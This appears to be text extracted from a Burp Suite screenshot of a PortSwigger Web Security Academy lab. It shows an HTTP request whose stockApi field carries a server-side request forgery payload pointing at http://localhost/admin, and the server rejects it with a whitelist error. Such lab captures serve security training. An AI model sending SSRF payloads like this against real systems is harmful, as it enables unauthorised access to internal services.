 Request
Pretty Raw Hex Hackvertor
3 Cookie:
4 Content-Length: 31
5 Sec-Ch-Ua: "Not;A=Brand";v="99", "Chromium";v="106"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.5249.62 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a4d00e2032b7d80c06b284b006800bc.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a4d00e2032b7d80c06b284b006800bc.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-ES,es;q=0.9
18 Connection: close
19
20 stockApi=http://localhost/admin
Search...
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 58
5
6 "External stock check host must be stock.weliketoshop.net"